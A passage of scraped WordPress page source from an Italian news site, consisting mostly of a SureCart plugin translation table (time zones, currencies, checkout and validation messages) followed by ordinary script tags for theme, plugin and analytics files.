secure connection (https) is required to use SureCart to process live transactions.":[],"Add to menu":[],"Select all":[],"No product collections added.":[],"Deleted":[],"Custom Forms":[],"Forms":[],"Customer Area":[],"Cancellations":["Annullamenti"],"Cancellation Insights":["Statistiche Cancellazioni"],"Upgrade Groups":[],"Order Bumps":[],"Add New":[],"Checkouts":[],"Claim Account":[],"Complete Signup":[],"Get Started":[],"Visit Store":[],"Visit SureCart Store":[],"(GMT+13:00) Tokelau Is.":[],"(GMT+13:00) Samoa":[],"(GMT+13:00) Nuku&#39;alofa":[],"(GMT+12:45) Chatham Is.":[],"(GMT+12:00) Wellington":[],"(GMT+12:00) Marshall Is.":[],"(GMT+12:00) Kamchatka":[],"(GMT+12:00) Fiji":[],"(GMT+12:00) Auckland":[],"(GMT+11:00) Srednekolymsk":[],"(GMT+11:00) Solomon Is.":[],"(GMT+11:00) New Caledonia":[],"(GMT+11:00) Magadan":[],"(GMT+10:00) Vladivostok":[],"(GMT+10:00) Sydney":[],"(GMT+10:00) Port Moresby":[],"(GMT+10:00) Melbourne":[],"(GMT+10:00) Hobart":[],"(GMT+10:00) Guam":[],"(GMT+10:00) Canberra":[],"(GMT+10:00) Brisbane":[],"(GMT+09:30) Darwin":[],"(GMT+09:30) Adelaide":[],"(GMT+09:00) Yakutsk":[],"(GMT+09:00) Tokyo":[],"(GMT+09:00) Seoul":[],"(GMT+09:00) Sapporo":[],"(GMT+09:00) Osaka":[],"(GMT+08:00) Ulaanbaatar":[],"(GMT+08:00) Taipei":[],"(GMT+08:00) Singapore":[],"(GMT+08:00) Perth":[],"(GMT+08:00) Kuala Lumpur":[],"(GMT+08:00) Irkutsk":[],"(GMT+08:00) Hong Kong":[],"(GMT+08:00) Chongqing":[],"(GMT+08:00) Beijing":[],"(GMT+07:00) Novosibirsk":[],"(GMT+07:00) Krasnoyarsk":[],"(GMT+07:00) Jakarta":[],"(GMT+07:00) Hanoi":[],"(GMT+07:00) Bangkok":[],"(GMT+06:30) Rangoon":[],"(GMT+06:00) Urumqi":[],"(GMT+06:00) Dhaka":[],"(GMT+06:00) Astana":[],"(GMT+06:00) Almaty":[],"(GMT+05:45) Kathmandu":[],"(GMT+05:30) Sri Jayawardenepura":[],"(GMT+05:30) New Delhi":[],"(GMT+05:30) Mumbai":[],"(GMT+05:30) Kolkata":[],"(GMT+05:30) Chennai":[],"(GMT+05:00) Tashkent":[],"(GMT+05:00) Karachi":[],"(GMT+05:00) Islamabad":[],"(GMT+05:00) Ekaterinburg":[],"(GMT+04:30) Kabul":[],"(GMT+04:00) Yerevan":[],"(GMT+04:00) Tbilisi":[],"(GMT+04:00) Samara":[],"(GMT+04:00) Muscat":[],"(GMT+04:00) Baku":[],"(GMT+04:00) Abu Dhabi":[],"(GMT+03:30) Tehran":[],"(GMT+03:00) Volgograd":[],"(GMT+03:00) St. Petersburg":[],"(GMT+03:00) Riyadh":[],"(GMT+03:00) Nairobi":[],"(GMT+03:00) Moscow":[],"(GMT+03:00) Minsk":[],"(GMT+03:00) Kuwait":[],"(GMT+03:00) Istanbul":[],"(GMT+03:00) Baghdad":[],"(GMT+02:00) Vilnius":[],"(GMT+02:00) Tallinn":[],"(GMT+02:00) Sofia":[],"(GMT+02:00) Riga":[],"(GMT+02:00) Pretoria":[],"(GMT+02:00) Kyiv":[],"(GMT+02:00) Kaliningrad":[],"(GMT+02:00) Jerusalem":[],"(GMT+02:00) Helsinki":[],"(GMT+02:00) Harare":[],"(GMT+02:00) Cairo":[],"(GMT+02:00) Bucharest":[],"(GMT+02:00) Athens":[],"(GMT+01:00) Zurich":[],"(GMT+01:00) Zagreb":[],"(GMT+01:00) West Central Africa":[],"(GMT+01:00) Warsaw":[],"(GMT+01:00) Vienna":[],"(GMT+01:00) Stockholm":[],"(GMT+01:00) Skopje":[],"(GMT+01:00) Sarajevo":[],"(GMT+01:00) Rome":[],"(GMT+01:00) Prague":[],"(GMT+01:00) Paris":[],"(GMT+01:00) Madrid":[],"(GMT+01:00) Ljubljana":[],"(GMT+01:00) Dublin":[],"(GMT+01:00) Copenhagen":[],"(GMT+01:00) Casablanca":[],"(GMT+01:00) Budapest":[],"(GMT+01:00) Brussels":[],"(GMT+01:00) Bratislava":[],"(GMT+01:00) Bern":[],"(GMT+01:00) Berlin":[],"(GMT+01:00) Belgrade":[],"(GMT+01:00) Amsterdam":[],"(GMT+00:00) UTC":[],"(GMT+00:00) Monrovia":[],"(GMT+00:00) London":[],"(GMT+00:00) Lisbon":[],"(GMT+00:00) Edinburgh":[],"(GMT-01:00) Cape Verde Is.":[],"(GMT-01:00) Azores":[],"(GMT-02:00) Mid-Atlantic":[],"(GMT-03:00) Montevideo":[],"(GMT-03:00) Greenland":[],"(GMT-03:00) Buenos Aires":[],"(GMT-03:00) Brasilia":[],"(GMT-03:30) Newfoundland":[],"(GMT-04:00) Santiago":[],"(GMT-04:00) Puerto Rico":[],"(GMT-04:00) La Paz":[],"(GMT-04:00) Georgetown":[],"(GMT-04:00) Caracas":[],"(GMT-04:00) Atlantic Time (Canada)":[],"(GMT-05:00) Quito":[],"(GMT-05:00) Lima":[],"(GMT-05:00) Bogota":[],"(GMT-06:00) Saskatchewan":[],"(GMT-06:00) Monterrey":[],"(GMT-06:00) Mexico City":[],"(GMT-06:00) Guadalajara":[],"(GMT-06:00) Central America":[],"(GMT-07:00) Mazatlan":[],"(GMT-07:00) Chihuahua":[],"(GMT-08:00) Tijuana":[],"(GMT-11:00) Midway Island":[],"(GMT-11:00) American Samoa":[],"(GMT-12:00) International Date Line West":[],"(GMT-05:00) Indiana (East)":[],"(GMT-05:00) Eastern Time (US & Canada)":[],"(GMT-05:00) America\/Kentucky\/Monticello":[],"(GMT-05:00) America\/Kentucky\/Louisville":[],"(GMT-05:00) America\/Indiana\/Winamac":[],"(GMT-05:00) America\/Indiana\/Vincennes":[],"(GMT-05:00) America\/Indiana\/Vevay":[],"(GMT-05:00) America\/Indiana\/Petersburg":[],"(GMT-05:00) America\/Indiana\/Marengo":[],"(GMT-05:00) America\/Detroit":[],"(GMT-06:00) Central Time (US & Canada)":[],"(GMT-06:00) America\/North_Dakota\/New_Salem":[],"(GMT-06:00) America\/North_Dakota\/Center":[],"(GMT-06:00) America\/North_Dakota\/Beulah":[],"(GMT-06:00) America\/Menominee":[],"(GMT-06:00) America\/Indiana\/Tell_City":[],"(GMT-06:00) America\/Indiana\/Knox":[],"(GMT-07:00) Mountain Time (US & Canada)":[],"(GMT-07:00) Arizona":[],"(GMT-07:00) America\/Boise":[],"(GMT-08:00) Pacific Time (US & Canada)":[],"(GMT-09:00) America\/Yakutat":[],"(GMT-09:00) America\/Sitka":[],"(GMT-09:00) America\/Nome":[],"(GMT-09:00) America\/Metlakatla":[],"(GMT-09:00) America\/Anchorage":[],"(GMT-09:00) Alaska":[],"(GMT-10:00) Hawaii":[],"(GMT-10:00) America\/Adak":[],"%s = human-readable time difference\u0004%s ago":[],"This is outside the allowed amount.":[],"max count reached":[],"must be at least 12 hours between emails":[],"must be less than 1 week":[],"must be 15 minutes or more":[],"Only one active abandoned checkout is allowed at a time":[],"It is not a valid hex color.":[],"It is not valid or enabled.":[],"It is expired.":[],"It does not match parent currency.":[],"It is archived.":[],"Must be even":[],"Must be odd":[],"Wrong length.":[],"Must be smaller.":[],"Must be larger.":[],"Too short.":[],"Too long.":[],"Must be accepted.":[],"This doesn't match":[],"This is reserved.":[],"This is not included in the list.":[],"Validation failed":[],"Must be an integer":[],"Not a number":[],"Not found.":[],"Must be blank":[],"Can't be blank.":[],"Can't be empty.":[],"There were some validation errors.":[],"Invalid.":[],"%s is no longer purchasable.":[],"%s is too high.":[],"%s is not available with subscriptions.":[],"%s must be a number.":[],"%s can't be blank.":[],"This email is already in use.":[],"The quantity returned is greater than the quantity fulfilled.":[],"The currency of this product's price is different from the store currency.":[],"This product is no longer available for purchase.":[],"This product is out of stock.":[],"This amount is outside the allowed amount.":[],"You have exceeded the purchase limit for this product.":[],"This payment method cannot be deleted because there are no other valid or reusable saved payment methods available.":[],"This payment method is not valid or reusable.":[],"This coupon is not applicable to this subscription.":[],"The minimum amount must be a number.":[],"The minimum amount must be greater than or equal to zero.":[],"The maximum amount must be a number.":[],"The maximum amount must be greater than or equal to the minimum amount.":[],"The minimum weight must be a number.":[],"The minimum weight must be greater than or equal to zero.":[],"The maximum weight must be a number.":[],"The maximum weight must be greater than or equal to the minimum weight.":[],"The shipping method cannot be blank.":[],"The shipping weight unit is not valid.":[],"The shipping weight unit cannot be blank.":[],"The shipping rate type is not valid.":[],"The shipping rate type cannot be blank.":[],"The shipping method description is too long. Please enter a shorter description.":[],"The shipping method name is already in use.":[],"The shipping method name is too long. Please enter a shorter name.":[],"The shipping method name cannot be blank.":[],"The selected countries are not valid.":[],"The selected countries are already used in another shipping zone.":[],"The shipping zone name is too long. Please enter a shorter name.":[],"The shipping zone name is already in use.":[],"The shipping zone name cannot be blank.":[],"The shipping profile name is too long. Please enter a shorter name.":[],"The shipping profile name cannot be blank.":[],"The shipping method name is already in use .":[],"We don't currently ship to your address.":[],"This URL part is already taken. Please choose another URL part.":[],"The name cannot be blank.":[],"This name is already taken. Please choose another name.":[],"You have reached the maximum number of options for this product.":[],"This option name is already taken. Please use a different name.":[],"You have already requested a code in the last 60 seconds. Please wait before requesting again.":[],"This file type is not supported.":[],"You cannot delete this media item because it is currently being used.":[],"You cannot enable taxes unless a valid tax address is provided":[],"You cannot enable EU Micro Exemption if your address is outside of the EU.":[],"You are already collecting tax for this zone.":[],"The maximum price must be greater than the minimum price.":[],"The minimum price must be smaller.":[],"The maximum price must be smaller.":[],"This price is currently being used in subscriptions or checkout sessions. Please archive the price and create another one.":[],"This product is no longer purchaseable.":[],"You can only apply this offer once.":[],"This prefix is too short. Please enter a longer prefix.":[],"This prefix is too long. Please enter a shorter prefix.":[],"Please double-check your prefix does not contain any spaces, underscores, dashes or special characters.":[],"This is not a valid coupon code":[],"This discount code does not apply to this currency.":[],"This coupon has expired.":[],"Your postal code is not valid.":[],"Failed to update. Please check for errors and try again.":[],"This coupon code is invalid.":[],"The prices in this checkout session have changed. Please recheck it before submitting again.":[],"Please enter a valid tax number.":[],"Please add a valid address with necessary shipping information.":[],"The product image must be an image.":[],"This product has prices that are currently being used. Please archive the product instead if it is not already archived.":[],"There are no processors to make the payment. Please contact us for assistance.":[],"This promotion code already exists. Please archive the old code or use a different code.":[],"A price with this currency and recurring interval already exists. Please create a new product to create this price.":[],"The compare at price must be greater than the price.":[],"The price cannot be blank.":[],"You cannot add a one-time product to a subscription.":[],"The payment method is not valid (chargeable fingerprint blank). Please double-check it and try again.":[],"This payment method cannot be used for subscriptions.":["Questo metodo di pagamento non pu\u00f2 essere utilizzato per gli abbonamenti."],"The refund amount is greater than the refundable amount.":[],"This download cannot be removed or archived when it is set as the current release.":[],"Please select a customer.":[],"This coupon is not valid. Please double-check it and try again.":[],"Please fill out your address.":[],"One of these products is no longer purchaseable.":["Uno di questi prodotti non \u00e8 pi\u00f9 acquistabile."],"Please add at least one product.":[],"Invalid Checkout":[],"Invalid promotion code.":[],"The price is already being used in subscriptions or checkout sessions. Please archive the price and create another one.":[],"This coupon is for a different currency and cannot be applied.":[],"Failed to save coupon.":[],"Could not complete the request. Please try again.":[],"Repeat payment":[],"Pay what you want":[],"Amount":[],"Percent Off":[],"Amount Off":[],"Promotion code":[],"Error.":[],"You must spend at least %s to use this coupon.":[],"You must enter a quantity greater than or equal to %s":[],"The product is out of stock. Please remove it from your cart.":[],"You must enter an amount between %1$s and %2$s":[],"%s is invalid.":[],"Zambian Kwacha":[],"Yemeni Rial":[],"West African Cfa Franc":[],"Vietnamese \u0110\u1ed3ng":[],"Vanuatu Vatu":[],"Uzbekistan Som":[],"Uruguayan Peso":[],"United States Dollar":[],"United Arab Emirates Dirham":[],"Ukrainian Hryvnia":[],"Ugandan Shilling":[],"Turkish Lira":[],"Trinidad and Tobago Dollar":[],"Tongan Pa\u02bbanga":[],"Thai Baht":[],"Tanzanian Shilling":[],"Tajikistani Somoni":[],"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra":[],"Swiss Franc":[],"Swedish Krona":[],"Swazi Lilangeni":[],"Surinamese Dollar":[],"Sri Lankan Rupee":[],"South Korean Won":[],"South African Rand":[],"Somali Shilling":[],"Solomon Islands Dollar":[],"Singapore Dollar":[],"Sierra Leonean Leone":[],"Seychellois Rupee":[],"Serbian Dinar":[],"Saudi Riyal":[],"Samoan Tala":[],"Saint Helenian Pound":[],"Rwandan Franc":[],"Russian Ruble":[],"Romanian Leu":[],"Qatari Riyal":[],"Polish Z\u0142oty":[],"Philippine Peso":[],"Peruvian Sol":[],"Paraguayan Guaran\u00ed":[],"Papua New Guinean Kina":[],"Panamanian Balboa":[],"Pakistani Rupee":[],"Norwegian Krone":[],"Nigerian Naira":[],"Nicaraguan C\u00f3rdoba":[],"New Zealand Dollar":[],"New Taiwan Dollar":[],"Netherlands Antillean Gulden":[],"Nepalese Rupee":[],"Namibian Dollar":[],"Myanmar Kyat":[],"Mozambican Metical":[],"Moroccan Dirham":[],"Mongolian T\u00f6gr\u00f6g":[],"Moldovan Leu":[],"Mexican Peso":[],"Mauritian Rupee":[],"Mauritanian Ouguiya":[],"Maldivian Rufiyaa":[],"Malaysian Ringgit":[],"Malawian Kwacha":[],"Macedonian Denar":[],"Macanese Pataca":[],"Liberian Dollar":[],"Lesotho Loti":[],"Lebanese Pound":[],"Lao Kip":[],"Kyrgyzstani Som":[],"Kenyan Shilling":[],"Kazakhstani Tenge":[],"Japanese Yen":[],"Jamaican Dollar":[],"Israeli New Sheqel":[],"Indonesian Rupiah":[],"Indian Rupee":[],"Icelandic Kr\u00f3na":[],"Hungarian Forint":[],"Hong Kong Dollar":[],"Honduran Lempira":[],"Haitian Gourde":[],"Guyanese Dollar":[],"Guinean Franc":[],"Guatemalan Quetzal":[],"Gibraltar Pound":[],"Georgian Lari":[],"Gambian Dalasi":[],"Fijian Dollar":[],"Falkland Pound":[],"Euro":[],"Ethiopian Birr":[],"Egyptian Pound":[],"East Caribbean Dollar":[],"Dominican Peso":[],"Djiboutian Franc":[],"Danish Krone":[],"Czech Koruna":[],"Croatian Kuna":[],"Costa Rican Col\u00f3n":[],"Congolese Franc":[],"Comorian Franc":[],"Colombian Peso":[],"Chinese Renminbi Yuan":[],"Chilean Peso":[],"Cfp Franc":[],"Central African Cfa Franc":[],"Cayman Islands Dollar":[],"Cape Verdean Escudo":[],"Canadian Dollar":[],"Cambodian Riel":[],"Burundian Franc":[],"Bulgarian Lev":[],"Brunei Dollar":[],"British Pound":[],"Brazilian Real":[],"Botswana Pula":[],"Bosnia and Herzegovina Convertible Mark":[],"Bolivian Boliviano":[],"Bermudian Dollar":[],"Belize Dollar":[],"Belarusian Ruble":[],"Barbadian Dollar":[],"Bangladeshi Taka":[],"Bahamian Dollar":[],"Azerbaijani Manat":[],"Australian Dollar":[],"Aruban Florin":[],"Armenian Dram":[],"Argentine Peso":[],"Angolan Kwanza":[],"Algerian Dinar":[],"Albanian Lek":[],"No theme is defined for this template.":[],"Display all individual product collections content unless a custom template has been applied.":[],"Display all individual product collections unless a custom template has been applied.":[],"Template name\u0004Product Collections":[],"Template name\u0004SureCart Product Collections":[],"Display all individual products content unless a custom template has been applied.":[],"Display all individual products unless a custom template has been applied.":[],"Template name\u0004Products":[],"Template name\u0004SureCart Products":[],"Your email and cart are saved so we can send email reminders about this order.":[],"collection-page-slug\u0004collections":[],"product-page-slug\u0004products":[],"buy-page-slug\u0004buy":["acquista"],"Enter a custom base to use. A base must be set or WordPress will use default instead.":["Inserisci una base personalizzata da utilizzare. \u00c8 necessario impostare una base o WordPress utilizzer\u00e0 quella predefinita al suo posto."],"Custom base":["Base personalizzata"],"Product Collections":[],"If you like, you may enter custom structures for your product page URLs here. For example, using <code>collections<\/code> would make your product collection links like <code>%scollections\/sample-collection\/<\/code>.":[],"SureCart Product Collection Permalinks":[],"If you like, you may enter custom structures for your instant checkout URLs here. For example, using <code>buy<\/code> would make your product buy links like <code>%sbuy\/sample-product\/<\/code>.":[],"SureCart Instant Checkout Permalinks":[],"Shop":[],"Default":["Default"],"If you like, you may enter custom structures for your product page URLs here. For example, using <code>products<\/code> would make your product buy links like <code>%sproducts\/sample-product\/<\/code>.":[],"SureCart Product Permalinks":[],"The associated tax zone.":[],"The associated tax identifier.":[],"The associated EU tax identifier.":[],"The associated Canadian tax identifier.":[],"If set to true taxes will be automatically calculated.":[],"If set to true VAT taxes will be calculated for all EU countries.":[],"If set to true VAT taxes will be calculated using the account's home country VAT rate.":[],"If set to true GST taxes will be calculated for all Canadian provinces.":[],"Upgrade behavior. Either pending or immediate.":[],"Downgrade behavior. Either pending or immediate.":[],"Cancel behavior. Either pending or immediate.":[],"Payment retry window in weeks.":[],"The start of the date range to query.":[],"The interval to group statistics on \u2013 one of hour, day, week, month, or year.":[],"The end of the date range to query.":[],"Only return objects that have this currency. If not set, this will fallback to the account's default currency.":[],"Whether or not shipping is enabled":[],"Type of object (Settings)":[],"Sorry, you are not allowed to edit products.":[],"Only return objects that belong to the given product collections.":[],"Only return objects that belong to the given product groups.":[],"Only return products that are recurring or not recurring (one time).":[],"Top level metrics for the product.":[],"Stored product metadata":[],"Files attached to the product.":[],"A limit on the number of records returned":["Un limite al numero di record restituiti"],"Sorry, you are not allowed to edit product collections.":[],"Only return objects that belong to the given products.":[],"Ensure result set excludes specific IDs.":[],"The query to be used for full text search of this collection.":[],"Only return prices that allow ad hoc amounts or not.":[],"Whether to get archived products or not.":[],"The content for the object.":[],"The terms of service link that is shown to customers on the customer portal.":[],"Whether or not customers can change subscription quantities from the customer portal.":[],"Whether or not customers can make subscription changes from the customer portal.":[],"Whether or not customers can cancel subscriptions from the customer portal.":[],"The type of number to use for orders \u2013 one of sequential or token.":[],"The prefix that is added to all order numbers. Must be between 3-12 characters and only include letters.":[],"The default memo that is shown on all order statements (i.e. invoices and receipts).":[],"The default footer that is shown on all order statements (i.e. invoices and receipts).":[],"Password":[],"The model to get integration providers for.":[],"The SureCart model id.":[],"The SureCart model name.":[],"Dry run the sync.":[],"Run any purchase syncing actions.":[],"Create the WordPress user.":[],"The reply-to email address to use when sending emails to customers.":[],"The language that will be used for all customer notifications. Current available locales are de, en, es, and fr.":[],"The from name to use when sending emails to customers.":[],"If set to true refund emails will be sent to customers.":[],"If set to true subscription dunning emails will be sent to customers.":[],"If set to true order confirmation emails will be sent to customers.":[],"If set to true abandonded order reminder emails will be sent to customers.":[],"Form ID is invalid.":[],"Form ID is required.":[],"The discount for the session.":[],"The line items for the session.":[],"The customer for the session.":[],"The customer id for the order.":[],"Metadata for the order.":[],"The currency for the session.":[],"Login":[],"The UUID of the price.":[],"The priority of this bump in relation to other bumps. Must be in the range of 1 - 5.":[],"Percent that will be taken off line items associated with this bump.":[],"A name for this upsell that will be visible to customers. If empty, the product name will be used.":[],"The conditions that will filter this bump to be recommeneded. Accepted keys are price_ids, product_ids, and product_group_ids with array values.":[],"Whether or not this bump is currently enabled and being shown to customers.":[],"Amount (in the currency of the price) that will be taken off line items associated with this bump.":[],"Type of object (bump)":[],"The default footer for invoices and receipts.":[],"The default memo for invoices and receipts.":[],"The associated address.":[],"The URL of the brand logo.":[],"The website that will be shown to customers for support, on invoices, etc.":[],"The phone number that will be shown to customers for support, on invoices, etc.":[],"The email address that will be shown to customers for support, on invoices, etc.":[],"The brand color.":[],"Determines whether the pattern is visible in inserter.":[],"The pattern content.":[],"The pattern keywords.":[],"The pattern category slugs.":[],"Block types that the pattern is intended to be used with.":[],"The pattern viewport width for inserter preview.":[],"The pattern detailed description.":[],"The pattern title, in human readable format.":[],"The pattern name.":[],"Sorry, you are not allowed to view the registered form patterns.":[],"A limit on the number of items to be returned, between 1 and 100.":[],"The page of items you want returned.":[],"The UUID of the license.":[],"The name of this activation.":[],"The unique identifier for this activation. For example a URL, a machine fingerprint, etc.":[],"Connected processors":[],"Owner data.":[],"The default currency for the account.":[],"The name of the account.":[],"Created at timestamp":[],"Type of object (Account)":[],"This customer's most recent checkout that has been abandoned.":[],"The customer for the checkout.":[],"The checkout id for the checkout.":[],"The current status of this abandonded checkout, which can be one of not_notified, notified, or recovered.":[],"The current notification status for this abandonded checkout, which can be one of not_sent, scheduled, or sent.":[],"Unique identifier for the object.":[],"Invalid API token.":["Token API non valido."],"Please connect your site to SureCart.":["Si prega di collegare il vostro sito a SureCart."],"SureCart Customer":[],"SureCart Shop Worker":[],"SureCart Accountant":[],"SureCart Shop Manager":[],"This user is already linked to a customer.":[],"You have already set up your store.":[],"No customer ID or email provided.":[],"Something is wrong with the provided link.":[],"You do not have permission do this.":[],"Your session expired - please try again.":[],"Add the user role of the user who purchased the product.":[],"Add User Role":[],"Add WordPress User Role":[],"Enable access to a TutorLMS course.":[],"TutorLMS Course":[],"Custom amount":[],"This trigger will be fired when a subscription plan is changed to something else.":[],"Subscription plan changed":[],"This trigger will be fired when a subscription cancels after failed payment or by customer request, or when the purchase is manually revoked by the merchant.":[],"Product purchase is revoked or subscription cancels":[],"This trigger will be fired when a purchase is unrevoked.":[],"Admin unrevokes a purchase":[],"This trigger will be fired when someone first purchases a product.":[],"Product or subscription is purchased":[],"SureCart eCommerce Platform":[],"SureCart product object":[],"A specific product name.":[],"Product Name":[],"A specific product id.":[],"Product ID":[],"Product":[],"Previous Product ID":[],"Enable access to a MemberPress membership.":[],"Membership Access":[],"MemberPress Membership":[],"Enable access to a LifterLMS course.":[],"LifterLMS Course":[],"LearnDash Group":[],"Enable access to a LearnDash group.":[],"LearnDash Groups":[],"Enable access to a LearnDash course.":[],"Course Access":[],"LearnDash Course":[],"Create New Form":[],"Edit Form":[],"Select Form":[],"Enable access to a BuddyBoss Group.":[],"Group Access":[],"BuddyBoss Group":[],"Create":[],"Settings":[],"Select a form":[],"SureCart Form":[],"Method '%s' not implemented. Must be overridden in subclass.":[],"Page title\u0004Dashboard":[],"Page slug\u0004customer-dashboard":[],"Page title\u0004Thank you!":[],"Page slug\u0004order-confirmation":[],"Page title\u0004Checkout":[],"Page slug\u0004checkout":[],"Form title\u0004Checkout":[],"Form slug\u0004checkout":[],"SureCart Webhook Creation Error":[],"This user could not be found.":[],"Downloads":["Downloads"],"Plans":["Piani"],"Dashboard":[],"Billing":["Fatturazione"],"Account":["Account"],"I agree to %1$1s's %2$2sPrivacy Policy%3$3s":["Acconsento alla %1$1s %2$2sPrivacy Policy%3$3s"],"I agree to %1$1s's %2$2sTerms%3$3s":["Acconsento ai %1$1s %2$2sTermini%3$3s"],"I agree to %1$1s's %2$2sTerms%3$3s and %4$4sPrivacy Policy%5$5s":["Acconsento ai %1$1s %2$2sTermini%3$3s e alla %4$4sPrivacy Policy%5$5s"],"Edit Product":["Modifica prodotto"],"Invalid verification code":[],"The user could not be found.":[],"The integration has been removed or is unavailable.":[],"Not Found":[],"This product is not available for purchase.":["Questo prodotto non \u00e8 disponibile per l'acquisto."],"This product is invalid.":["Questo prodotto non \u00e8 valido."],"Spam check failed. Please try again.":[],"The username <strong>%s<\/strong> is not registered on this site. If you are unsure of your username, try your email address instead.":[],"There is no account with that username or email address.":[],"Test":["Test"],"Edit Subscription":[],"%1d%% off":[],"year":[],"%d year":[],"month":[],"%d month":[],"week":[],"%d week":[],"day":[],"%d day":[],"No Product":[],"for":[],"(one time)":[],"None":[],"Remaining Payments":[],"Past Due":["Scaduto"],"Trialing":["Prova"],"Search Subscriptions":[],"Advanced":[],"Connection":[],"Data Export":[],"Payment Processors":["Metodi Di Pagamento"],"Taxes":[],"Subscription Saver":["Salvataggio Abbonamento"],"Subscriptions":[],"Notifications":[],"Abandoned Checkout":[],"Orders & Receipts":[],"Design & Branding":[],"All Product Collections":[],"Filter by Product Collection":[],"Filter":[],"Draft":["Bozza"],"Published":["Pubblicato"]," and %d other price.":["e %d altro prezzo","e %d altri prezzi"],"Free":["Gratuito"],"Name your own price":[],"No products found.":[],"%d Available":[],"Featured":["In Evidenza"],"Product Page":[],"Collections":[],"Quantity":["Quantit\u00e0"],"View Product":["Visualizza prodotto"],"Live":[],"Search Orders":[],"View":[],"Edit Product Collection":[],"Description":["Descrizione"],"Products":[],"View Collection":[],"Orders":[],"Delivered":[],"Partially Shipped":[],"Shipped":[],"Not Shipped":[],"All Shipment Statuses":[],"Filter by shipment":[],"Partially Fulfilled":[],"Fulfilled":[],"Unfulfilled":[],"All Fulfillments":[],"Filter by fulfillment":[],"Paypal is taking a closer look at this payment. It\u2019s required for some payments and normally takes up to 3 business days.":[],"Checkout":[],"Type":[],"Integrations":[],"Shipping":[],"Fulfillment":[],"Order":[],"Canceled":[],"Failed":[],"Processing":[],"Paid":[],"Invalid API Token":[],"Inactive":[],"Revoked":[],"No licenses found.":[],"Purchase":[],"Key":[],"Licenses":[],"Invoices":[],"Refunded":[],"Method":[],"Status":[],"Invoice":[],"Search Invoices":[],"Toggle Product Archive":[],"Are you sure you want to archive this product? This will be unavailable for purchase.":[],"Are you sure you want to restore this product? This will be be available to purchase.":[],"No price":[],"No customers found.":[],"Created":[],"Email":[],"Customers":[],"Move to Trash":[],"Delete permanently":[],"comment\u0004Not spam":[],"Restore":[],"comment\u0004Mark as spam":[],"Approve":[],"Unapprove":[],"Toggle Coupon Archive":[],"Are you sure you want to archive this coupon? This will be unavailable for purchase.":[],"Are you sure you want to restore this coupon? This will be be available to purchase.":[],"Archive":[],"Un-Archive":[],"+ %d more":[],"No code specified":[],"Expired":[],"Once":[],"For %d months":[],"Forever":[],"No discount.":[],"%d%% off":[],"Valid until %s":[],"Usage":[],"Code":[],"Search Coupons":[],"Coupons":[],"Coupon Applied":["Codice Sconto Applicato"],"Saved":["Salvato"],"View Customer":[],"No name provided":[],"No cancellation acts.":["Nessuna azione di cancellazione."],"All Cancellation Attempts":["Tutti i Tentativi di Cancellazione"],"No product":[],"Plan Status":["Stato del Piano"],"Comment":["Commento"],"Cancellation Reason":["Ragione dell'annullamento"],"Plan":[],"Customer":[],"Subscription Saver & Insights":["Statiche Abbonamenti Recuperati"],"Edit":[],"Updated":[],"One-Time":[],"Subscription":[],"No order bumps found.":[],"Select comment":[],"Price":[],"Name":[],"Archived":[],"Active":[],"Product restored.":[],"Product archived.":[],"Bumps":[],"Abandoned Checkouts":[],"View Checkout":[],"By %s":[],"Edit Order":[],"Recovered Before Email Was Sent":["Recuperato Prima che l'Email Fosse Inviata"],"Recovered":[],"Abandoned":[],"Email Sent":[],"Total":[],"Recovery Status":[],"Email Status":[],"Date":[],"Placed By":[],"Search Abanonded Orders":[],"Not Scheduled":[],"Sent":[],"Scheduled":[],"All":["Tutti"],"Cart":[],"Checkout Form":[],"SureCart is syncing customers in the background. The process may take a little while, so please be patient.":[],"SureCart customer sync in progress":[],"Cart title\u0004Cart":[],"Cart slug\u0004cart":[],"SureCart Webhook Registration Error":[],"https:\/\/surecart.com":[],"A simple yet powerful headless e-commerce platform designed to grow your business with effortlessly selling online.":[],"https:\/\/surecart.com\/":[],"SureCart":[]}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/surecart/dist/components/static-loader.js?ver=c588f0555cdc032c647e-3.13.1" id="surecart-components-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/instant-breaking-news/assets/scripts/public.js?ver=1.0" id="ibn-public-js-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.italynews.it\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"category","source_id":8482,"search_query":"","signature":"f7f67233915d9bc81d7041ef02037b8d","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=f3abb7698d","onlineParams":{"wp_statistics_hit":1,"source_type":"category","source_id":8482,"search_query":"","signature":"f7f67233915d9bc81d7041ef02037b8d","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

